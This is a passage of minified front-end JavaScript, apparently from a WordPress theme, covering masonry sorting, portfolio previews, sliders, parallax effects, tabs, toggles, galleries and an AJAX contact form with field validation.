"),a.hasClass("avia_hide_sort")&&(a.removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort ."+n+"_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))}})}),n.fadeIn()}})}else u()},error:u,complete:function(){setTimeout(function(){a.trigger("debouncedresize")},500)}})}};return this.each(function(){var t=i(this),e=t.find(".av-masonry-container"),a=t.find(".isotope-item"),s=t.find(".av-masonry-sort").css({visibility:"visible",opacity:0}).on("click","a",o.masonry_filter),r=t.find(".av-masonry-load-more").css({visibility:"visible",opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){s.animate({opacity:1},400),e.outerHeight()+e.offset().top+i("#footer").outerHeight()>i(window).height()&&i("html").css({"overflow-y":"scroll"}),o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active"),e.removeClass("av-js-disabled ")}),o.show_bricks(a,function(){r.css({opacity:1}).on("click",o.loadMore)})};n?l():t.waypoint(l,{offset:"80%"}),i(window).on("debouncedresize",function(){o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active")})})}})})},function(i){i.avia_utilities=i.avia_utilities||{},i.fn.avia_portfolio_preview=function(t){var a=i(window),n=i("body"),s=(i.avia_utilities.isMobile,{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"}),o=i.extend({},s,t);return this.each(function(){var t,s,r=i(this),l=r.data("portfolio-id"),c=i('.portfolio_preview_container[data-portfolio-id="'+l+'"]'),d=c.find(o.open_in),h=r.find(".grid-entry"),u={},v=!1,p=!1,f=!1,_=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry:eq(0)"),n="ID_"+a.data("ajax-id"),s=h.index(a);if(n===v||1==p)return!1;p=!0,r.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(n,s)},scroll_top:function(){setTimeout(function(){var t=c.offset().top-175,e=a.scrollTop();(e>t||t-e>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)},10)},attach_item:function(t){u[t]=i(u[t]).appendTo(d),_=!0},remove_video:function(){var i=c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),u["ID_"+i.data("slideId")]=void 0)},show_item:function(a,s){if(a===v)return!1;if(p=!0,m.hide(),!1===v)c.addClass("open_container"),u[a].addClass("open_slide"),t.scroll_top(),c.css({display:"none"}).slideDown(o.timing,o.easing,function(){_&&(e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),n.trigger("av_resize_finished"),_=!1),t.remove_video(),n.trigger("av_resize_finished")}),f=s,v=a,p=!1;else{t.scroll_top();var r={zIndex:3},l=o.easing;f>s&&(r.left="-110%"),"fade"===o.transition&&(r.left="0%",r.opacity=0,l="easeOutQuad"),d.height(d.height()),u[a].css(r).avia_animate({left:"0%",opacity:1},o.timing,l),u[v].avia_animate({opacity:0},o.timing,l,function(){u[v].attr({style:""}).removeClass("open_slide"),u[a].addClass("open_slide"),d.avia_animate({height:u[a].outerHeight()+2},o.timing/2,o.easing,function(){d.attr({style:""}),v=a,f=s,p=!1,t.remove_video(),_&&(n.trigger("av_resize_finished"),e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),_=!1)})})}},ajax_get_contents:function(e,a){void 0===u[e]?(u[e]=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,"")).html(),u[e]=u[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:u[e],single_callback:function(){t.show_item(e,a)}})):t.show_item(e,a)},add_controls:function(){s=c.find(".ajax_controlls"),c.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),h.each(function(){var e,a=i(this);a.addClass("no_combo").bind("click",function(i){if((e=a.find(".slideshow_overlay")).length)return i.stopPropagation(),t.load_item.apply(a.find("a:eq(0)")),!1})})},control_click:function(){var e,a=r.find(".active_portfolio_item").data("ajax-id"),s=r.find(".post-entry-"+a);switch(this.hash){case"#next":(e=s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:eq(0)",r).find("a:eq(0)")),e.trigger("click");break;case"#prev":(e=s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:last",r).find("a:eq(0)")),e.trigger("click");break;case"#close":p=!0,c.slideUp(o.timing,o.easing,function(){r.find(".active_portfolio_item").removeClass("active_portfolio_item"),u[v].attr({style:""}).removeClass("open_slide"),c.removeClass("open_container"),p=v=f=!1,t.remove_video(),n.trigger("av_resize_finished")})}return!1},resize_reset:function(){!1===v&&(d.html(""),u=[])}}).add_controls(),r.on("click","a",t.load_item),s.on("click","a",t.control_click),jQuery.support.leadingWhitespace&&a.bind("debouncedresize",t.resize_reset)})}}(jQuery),i.AviaFullscreenSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".avia-slideshow-inner"),this.$innerLi=this.$inner.find(">li"),this.$caption=this.$inner.find(".avia-slide-wrap .caption_container"),this.$win=i(window),this.isMobile=i.avia_utilities.isMobile,this.property={},this.scrollPos="0",this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaFullscreenSlider.defaults={height:100,subtract:"#wpadminbar, #header, #main>.title_container"},i.AviaFullscreenSlider.prototype={_init:function(t){var e=this;this.options=i.extend(!0,{},i.AviaFullscreenSlider.defaults,t),this.$slider.data("slide_height")&&(this.options.height=this.$slider.data("slide_height")),this.options.parallax_enabled=""==this.$slider.data("image_attachment"),this.$subtract=i(this.options.subtract),this._setSize(),this.$win.on("debouncedresize",i.proxy(this._setSize,this)),setTimeout(function(){!e.isMobile&&e.options.parallax_enabled&&e.$win.on("scroll",i.proxy(e._on_scroll,e))},100),this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_fetch_properties:function(i){this.property.offset=this.$slider.offset().top,this.property.wh=this.$win.height(),this.property.height=i||this.$slider.outerHeight(),this._parallax_scroll()},_setSize:function(){if(!i.fn.avia_browser_height){var t=this.$win.height(),e=Math.ceil(t/100*this.options.height);this.$subtract.length&&100==this.options.height?this.$subtract.each(function(){e-=this.offsetHeight-.5}):e-=1,this.$slider.height(e).removeClass("av-default-height-applied"),this.$inner.css("padding",0)}this._fetch_properties(e)},_parallax_scroll:function(t){if(!this.isMobile&&this.options.parallax_enabled){var e=this.$win.scrollTop(),a=(this.property.wh,"0"),n={};this.property.offset<e&&e<=this.property.offset+this.property.height&&(a=Math.round(.3*(e-this.property.offset))),this.scrollPos!=a&&(this.scrollPos=a,this.transform3d?n[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px,0px)":n[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)",this.$inner.css(n)),this.ticking=!1}}},i.fn.aviaFullscreenSlider=function(t){return this.each(function(){i.data(this,"aviaFullscreenSlider")||(i.data(this,"aviaFullscreenSlider",1),new i.AviaFullscreenSlider(t,this))})},i.AviaParallaxElement=function(t,e){this.$el=i(e).addClass("active-parallax"),this.$win=i(window),this.$body=i("body"),this.$parent=this.$el.parent(),this.property={},this.isMobile=i.avia_utilities.isMobile,this.ratio=this.$el.data("avia-parallax-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("avia_transform"),this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaParallaxElement.prototype={_init:function(t){var e=this;e.isMobile||(setTimeout(function(){e._fetch_properties()},30),this.$win.on("debouncedresize av-height-change",i.proxy(e._fetch_properties,e)),this.$body.on("av_resize_finished",i.proxy(e._fetch_properties,e)),setTimeout(function(){e.$win.on("scroll",i.proxy(e._on_scroll,e))},100))},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_parallax_scroll:function(t){var e=this.$win.scrollTop(),a=e+this.property.wh,n="0",s={};this.property.offset<a&&e<=this.property.offset+this.property.height&&(n=Math.ceil((a-this.property.offset)*this.ratio),this.transform3d?s[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?s[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":s["background-position"]="0px "+n+"px",this.$el.css(s)),this.ticking=!1}},i.fn.avia_parallax=function(t){return this.each(function(){var e=i.data(this,"aviaParallax");e||(e=i.data(this,"aviaParallax",new i.AviaParallaxElement(t,this)))})},i.fn.avia_mobile_fixed=function(t){if(i.avia_utilities.isMobile)return this.each(function(){var t=i(this).addClass("av-parallax-section"),e=t.attr("style"),a=t.data("section-bg-repeat"),n="";n="<div class='av-parallax "+(a="stretch"==a||"no-repeat"==a?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+e+"' ></div>",t.prepend(n),t.attr("style","")})},i.fn.layer_slider_height_helper=function(t){return this.each(function(){var t=i(this),e=t.find(">div:first"),a=!1,n=0,s=function(){e.height()>0||n>5?t.height("auto"):(a=setTimeout(s,500),n++)};e.length&&(a=setTimeout(s,0))})},i.fn.avia_sc_testimonial=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-testimonial");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},150*t)})})})},i.fn.avia_sc_progressbar=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-progress-bar");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.find(".progress").addClass("avia_start_animation"),e.find(".progressbar-percent").avia_sc_animated_number({instant_start:!0,simple_up:!0,start_timer:10})},250*t)})})})},i.fn.avia_sc_iconlist=function(t){return this.each(function(){var t=i(this),e=t.find(">li");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},350*t)})})})},i.fn.avia_sc_animation_delayed=function(t){var e=0,a=t.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var t=i(this);e<n&&e++,setTimeout(function(){t.addClass("avia_start_delayed_animation"),e>0&&e--},e*a)})})},i.fn.avia_delayed_animation_in_container=function(t){return this.each(function(){var t=i(this);t.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),t.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(this.length){var t=i(window),e=(i("html"),i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),function(){var s="",o=t.height(),r=t.width(),l=o,c=o/9*16,d=r/16*9,h=Math.round(.75*o),u=Math.round(.5*o),v=Math.round(.25*o),p=0;n.length&&(p=n.height()),e.each(function(){l-=this.offsetHeight-1});var f=l/9*16;s+=".avia-section.av-minimum-height .container{opacity: 1; }\n",s+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+o+"px;}\n",s+=".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:"+h+"px;}\n",s+=".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:"+u+"px;}\n",s+=".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:"+v+"px;}\n",s+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n",s+="#top .av-solo-full .avia-slideshow {min-height:"+p+"px;}\n",s+=r/o<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+c+"px; left: -"+(c-r)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-o)/2+"px;}\n",s+=r/l<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-r)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-l)/2+"px;}\n";try{a.text(s)}catch(t){a.remove(),a=i("<style type='text/css' id='av-browser-height'>"+s+"</style>").appendTo("head:first")}setTimeout(function(){t.trigger("av-height-change")},100)});t.on("debouncedresize",s),s()}},i.fn.avia_video_section=function(){if(this.length){var t=this.length,e="",a=i(window),n=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),s=function(a,s){0===s&&(e="");var o="",r="#"+a.attr("id"),l=a.height(),c=a.width(),d=a.data("sectionVideoRatio").split(":"),h=d[0],u=d[1],v=l/u*h,p=c/h*u;if(o+=c/l<h/u?"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n":"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-l)/2+"px;}\n",e+=o,t==s+1)try{n.text(e)}catch(t){n.remove(),n=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}};return this.each(function(t){var e=i(this);a.on("debouncedresize",function(){s(e,t)}),s(e,t)})}},i.fn.avia_sc_gallery=function(t){return this.each(function(){var t=i(this),e=t.find("img"),a=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),a.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=this;a.attr("data-onclick",t.getAttribute("data-onclick")),a.height(a.height()),a.attr("href",t.href);var e=t.getAttribute("data-prev-img"),n=a.find("img");if(e!=n.attr("src")){var s=new Image;s.src=e;var o=i(s);a.hasClass("avia-gallery-big-no-crop-thumb")&&o.css({height:a.height(),width:"auto"}),a.stop().animate({opacity:0},function(){o.insertAfter(n),n.remove(),a.animate({opacity:1}),a.attr("title",i(t).attr("title"))})}}),a.on("click",function(){var i=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(i&&!i.hasClass("aviaopeninbrowser"))i.trigger("click");else if(i){var e=i.attr("href");i.hasClass("aviablank")&&""!=e?window.open(e,"_blank"):""!=e&&window.open(e,"_self")}return!1}),i(window).on("debouncedresize",function(){a.height("auto")}))})},i.fn.avia_sc_toggle=function(t){var e={single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},a=i(window),t=i.extend(e,t);return this.each(function(){function e(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=o.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".activeTitle")||t.trigger("click"),window.scrollTo(0,n.offset().top-70))}}var n=i(this).addClass("enable_toggles"),s=i(t.single,n),o=i(t.heading,n),r=i(t.content,n),l=i(t.sortContainer+" a",n);o.each(function(e){function s(){var t=c.offset().top,e=t-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>t&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:e},200)}var l=i(this),c=l.next(t.content,n);"hidden"!=c.css("visibility")&&l.addClass("activeTitle"),l.on("click",function(){"hidden"!=c.css("visibility")?(c.slideUp(200,function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change"),location.replace(l.data("fake-id")+"-closed")}),l.removeClass("activeTitle")):(n.is(".toggle_close_all")&&(r.not(c).slideUp(200,function(){i(this).removeClass("active_tc").attr({style:""}),s()}),o.removeClass("activeTitle")),c.addClass("active_tc"),setTimeout(function(){c.slideDown(200,function(){n.is(".toggle_close_all")||s(),a.trigger("av-height-change")})},1),l.addClass("activeTitle"),location.replace(l.data("fake-id")))})}),l.click(function(t){t.preventDefault();var e=s.filter('[data-tags~="'+i(this).data("tag")+'"]'),a=s.not('[data-tags~="'+i(this).data("tag")+'"]');l.removeClass("activeFilter"),i(this).addClass("activeFilter"),o.filter(".activeTitle").trigger("click"),e.slideDown(),a.slideUp()}),e(!1),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&e("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tabs=function(t){var e={heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},a=i(window),t=i.extend(e,t);return this.each(function(){function e(){t.sidebar&&c.css({"min-height":r.outerHeight()+1})}function n(e,n,s){if(!e.is("."+t.active)){i("."+t.active,o).removeClass(t.active),i("."+t.active+"_content",o).removeClass(t.active+"_content"),e.addClass(t.active);var r=e.data("fake-id");"string"==typeof r&&location.replace(r),s&&s.addClass(t.active);var l=c.filter(":eq("+n+")").addClass(t.active+"_content");"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(l.outerHeight());var d=l.offset().top,h=d-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>d&&i("html:not(:animated),body:not(:animated)").scrollTop(h)}}function s(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=l.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".active_tab")||t.trigger("click"),window.scrollTo(0,o.offset().top-70))}}var o=i(this),r=i('<div class="tab_titles"></div>').prependTo(o),l=i(t.heading,o),c=i(t.content,o),d=!1,h=!1;d=l.clone(),h=l.addClass("fullsize-tab"),(l=d).prependTo(r).each(function(t){var e=i(this),a=!1;d&&(a=h.filter(":eq("+t+")")),e.addClass("tab_counter_"+t).bind("click",function(){return n(e,t,a),!1}),d&&a.bind("click",function(){return n(a,t,e),!1})}),e(),s(!1),a.on("debouncedresize",e),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&s("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tab_section=function(){var t=i(window),e=(i.avia_utilities.supports("transition"),!1!==this.browserPrefix),a=i.avia_utilities.isMobile,n=-1!==document.documentElement.className.indexOf("avia_transform3d"),s={};return this.each(function(){var o=i(this),r=o.find(".av-section-tab-title"),l=o.find(".av-tab-section-outer-container"),c=o.find(".av-tab-section-tab-title-container"),d=o.find(".av_tab_navigation"),h=o.find(".av-tab-section-inner-container"),u=o.find(".av-animation-delay-container"),v=o.find(".av-layout-tab-inner"),p=(o.is(".av-tab-slide-transition"),o.is(".av-tab-content-auto")),f=o.find(".__av_init_open"),_=0,m=function(t,a){t.preventDefault();var l=i(t.currentTarget),c=l.find(".av-tab-arrow-container span"),d=l.data("av-tab-section-title"),v=(f=o.find('[data-av-tab-section-content="'+d+'"]')).data("av-tab-bg-color"),p=f.data("av-tab-color");o.find(".av-active-tab-content").not('[data-av-tab-section-content="'+d+'"]');r.attr("style","").removeClass("av-active-tab-title"),l.addClass("av-active-tab-title"),f.addClass("av-active-tab-content"),""!==v&&c.css("background-color",v),""!==p&&l.css("color",p);var _=-100*(parseInt(d,10)-1);i("body").hasClass("rtl")&&(_=100*(parseInt(d,10)-1)),e?(_/=r.length,s.transform=n?"translate3d("+_+"%, 0, 0)":"translate("+_+"%,0)",s.left="0%",h.css(s)):h.css("left",_+"%"),b(),y(),a||(location.hash=l.attr("href")),setTimeout(function(){f.trigger("avia_start_animation_if_current_slide_is_active"),u.not(f).trigger("avia_remove_animation")},600)},g=function(){_=0,r.each(function(){_+=i(this).outerWidth()}),c.css("min-width",_)},y=function(){if(f.length&&p){var i=v.height();v.height("auto");var e=f.find(".av-layout-tab-inner").height(),a=c.height();l.css("max-height",e+a+100),v.height(i),v.height(e),v.css("overflow","hidden"),setTimeout(function(){t.trigger("av-height-change")},600)}},b=function(){var t=o.find(".av-active-tab-title"),e=o.width(),a=-1*t.position().left-t.outerWidth()/2+e/2;if(i("body").hasClass("rtl")){n=0;if(e<_&&a+_>e){a>0&&(a=0);var n=-1*(a+_-e);c.css("left","auto"),c.css("right",n)}c.css("left","auto"),c.css("right",n)}else e>=_&&(a=0),a+_<e&&(a=-1*(_-e)),a>0&&(a=0),c.css("left",a)},w=function(t){if(a){var e=i(t.currentTarget),n=o.find(".av-active-tab-title");e.is(".av_prev_tab_section")?n.prev(".av-section-tab-title").trigger("click"):n.next(".av-section-tab-title").trigger("click")}},x=function(){if(!i&&window.location.hash)var i=window.location.hash;var t=r.filter('[href="'+i+'"]');t.length?t.is(".active_tab")||t.trigger("click"):o.find(".av-active-tab-title").trigger("click",!0)};i.avia_utilities.preload({container:f,single_callback:function(){r.on("click",m),d.on("click",w),t.on("debouncedresize",b),t.on("debouncedresize av-height-change",y),g(),y(),x()}}),h.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})})},i.fn.avia_hor_gallery=function(t){var e={slide_container:".av-horizontal-gallery-inner",slide_element:".av-horizontal-gallery-slider",slide_content:".av-horizontal-gallery-wrap",active:"av-active-gal-item",prev:".av-horizontal-gallery-prev",next:".av-horizontal-gallery-next"},t=i.extend(e,t),a=i(window),n=(i.avia_utilities.supports("transition"),this.browserPrefix,i.avia_utilities.isMobile);document.documentElement.className.indexOf("avia_transform3d");return this.each(function(){var e=i(this),s=e.find(t.slide_container),o=e.find(t.slide_element),r=e.find(t.slide_content),l=e.find(t.prev),c=e.find(t.next),d=e.find("img"),h=0,u=!1,v=e.data("av-initial"),p=function(t){var e=s.width()/100*s.data("av-height");s.css({padding:0}).height(e),d.css("display","inline-block"),setTimeout(function(){d.css("display","block")},10),h=0,r.each(function(){h+=i(this).outerWidth(!0)}),o.css("min-width",h),!1!==u&&f(u)},f=function(i){var a=o.find(t.slide_content).eq(i),n=s.width(),r=e.data("av-enlarge")>1&&u==i?e.data("av-enlarge"):1,l=a.outerWidth(!0)*r,c=parseInt(a.css("margin-right"),10)/2,d=n<h?-1*a.position().left-l/2+n/2:0;(d+=c)+h<n&&(d=-1*(h-n-parseInt(a.css("margin-right"),10))),d>0&&(d=0),o.css("left",d),s.find("."+t.active).removeClass(t.active),a.addClass(t.active),u=i};i.avia_utilities.preload({container:e,global_callback:function(){p(),a.on("debouncedresize",p),v&&f(v-1),setTimeout(function(){e.addClass("av-horizontal-gallery-animated")},10)}}),o.avia_swipe_trigger({prev:t.prev,next:t.next}),r.on("click",function(t){var a=i(this),n=r.index(a);u!==n?f(n):e.data("av-enlarge")>1&&i(t.target).is("a")}),l.on("click",function(i){!1===u&&(u=1);var t=u-1;t<0&&(t=0),f(t)}),c.on("click",function(i){!1===u&&(u=-1);var t=u+1;t>r.length-1&&(t=r.length-1),f(t)}),n?e.avia_swipe_trigger({next:t.next,prev:t.prev}):e.avia_keyboard_controls({37:t.prev,39:t.next})})},function(i){i.fn.avia_sc_animated_number=function(t){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var e=!(!t||!t.simple_up),a=t&&t.start_timer?t.start_timer:300,n=function(i,t,a,s,o){var r=s+a;if(r>=o)i.text(t);else{for(var l="",c=t.toString().length-r.toString().length;c>0;c--)l+="0";e&&(l=0),i.text(l+r),window.requestAnimationFrame(function(){n(i,t,a,r,o)})}};return this.each(function(){var e=i(this),s=e.find(".__av-single-number"),o=e.data("timer")||3e3;s.each(function(t){var e=i(this),a=e.text();window.addEventListener&&e.text(a.replace(/./g,"0"))}),e.addClass("number_prepared").on("avia_start_animation",function(){e.is(".avia_animation_done")||(e.addClass("avia_animation_done"),s.each(function(t){var e=i(this),s=e.data("number"),r=s,l=parseInt(e.text(),10),c=0;/^0+$/.test(s)&&0!==s&&(r=s.replace(/0/g,"9")),0!=(c=Math.round(32*r/o))&&c%10!=0||(c+=1),setTimeout(function(){n(e,s,c,l,r)},a)}))}),t&&1==t.instant_start&&e.trigger("avia_start_animation")})}}}(jQuery),function(i){i.fn.avia_ajax_form=function(t){var e={sendPath:"send.php",responseContainer:".ajaxresponse"},a=i.extend(e,t);return this.each(function(){function t(){if(s)return!1;s=!0,o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label"));var t=n.data("avia-redirect")||!1,e=n.attr("action");r.load(e+" "+a.responseContainer,o.dataObj,function(){t&&e!=t?(n.attr("action",t),location.href=t):(r.removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")}))})}function e(){if(s)return!1;s=!0;var t=o.button.val();o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label")),o.dataObj.ajax_mailchimp=!0;var e=n.data("avia-redirect")||!1,l=n.attr("action"),c=n.find(".av-form-error-container"),d=n.data("avia-form-id");i.ajax({url:l,type:"POST",data:o.dataObj,beforeSend:function(){c.length&&c.slideUp(400,function(){c.remove(),i("body").trigger("av_resize_finished")})},success:function(c){var h=jQuery("<div>").append(jQuery.parseHTML(c)),u=h.find(".av-form-error-container");if(u.length)s=!1,n.prepend(u),u.css({display:"none"}).slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.button.removeClass("av-sending-button"),o.button.val(t);else if(e&&l!=e)n.attr("action",e),location.href=e;else{var v=h.find(a.responseContainer+"_"+d);r.html(v).removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")})}},error:function(){},complete:function(){}})}var n=i(this),s=!1,o={formElements:n.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),validationError:!1,button:n.find("input:submit"),dataObj:{}},r=n.next(a.responseContainer+":eq(0)");o.button.bind("click",function(a){return o.validationError=!1,o.datastring="ajax=true",o.formElements.each(function(t){var e=i(this),a=e.parent(),s=e.val(),r=e.attr("name"),l=e.attr("class"),c=!0;if(e.is(":checkbox")&&(s=!!e.is(":checked")||""),o.dataObj[r]=encodeURIComponent(s),l&&l.match(/is_empty/)&&(""==s||null==s?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1),l&&l.match(/is_email/)&&(s.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_phone/)&&(s.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_number/)&&(i.isNumeric(s)&&""!=s?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/captcha/)){var d=n.find("#"+r+"_verifier").val(),h=d.charAt(d.length-1);s!=d.charAt(h)?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1}c&&""!=s&&a.removeClass("valid error ajax_alert").addClass("valid")}),0==o.validationError&&(n.data("av-custom-send")?e():t()),!1}),i.avia_utilities.isMobile&&o.formElements.each(function(t){var e=i(this);e.hasClass("is_email")&&e.attr("type","email")})})}}(jQuery),i.AviaccordionSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".aviaccordion-inner"),this.$slides=this.$inner.find(".aviaccordion-slide"),this.$images=this.$inner.find(".aviaccordion-image"),this.$last=this.$slides.filter(":last"),this.$titles=this.$slider.find(".aviaccordion-preview"),this.$titlePos=this.$slider.find(".aviaccordion-preview-title-pos"),this.$titleWrap=this.$slider.find(".aviaccordion-preview-title-wrap"),this.$win=i(window),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.isMobile=i.avia_utilities.isMobile,this.property=this.browserPrefix+"transform",this.count=this.$slides.length,this.open=!1,this.autoplay=!1,this.increaseTitle=this.$slider.is(".aviaccordion-title-on-hover"),this._init(t)},i.AviaccordionSlider.prototype={_init:function(t){var e=this;e.options=i.extend({},t,this.$slider.data()),i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._kickOff()}})},_kickOff:function(){var i=this;i._calcMovement(),i._bindEvents(),i._showImages(),i._autoplay()},_autoplay:function(){var 